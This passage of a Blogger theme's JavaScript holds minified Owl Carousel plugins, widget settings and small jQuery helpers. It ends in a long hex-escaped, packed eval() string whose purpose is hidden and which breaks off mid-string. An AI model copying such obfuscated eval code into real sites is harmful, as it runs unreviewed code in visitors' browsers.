URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x